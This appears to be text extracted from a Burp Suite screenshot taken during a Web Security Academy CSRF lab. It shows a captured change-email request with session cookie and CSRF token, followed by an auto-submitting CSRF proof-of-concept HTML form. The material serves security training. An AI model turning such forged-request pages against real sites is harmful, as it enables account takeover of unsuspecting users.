 Request to: https://0a3a00c604b5e48f876d57f600a80066.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3a00c604b5e48f876d57f600a80066.web-security-academy.net
3 Cookie: session=P6Dl4yz4EwQHzIzEovSgVBKv00kw5i0I
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a3a00c604b5e48f876d57f600a80066.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3a00c604b5e48f876d57f600a80066.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=test%40gmail.com&csrf=5GWR9ZBJL8ktrx1rhg0um7AeouPIVRWz
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3a00c604b5e48f876d57f600a80066.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="5GWR9ZBJL8ktrx1rhg0um7AeouPIVRWz" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15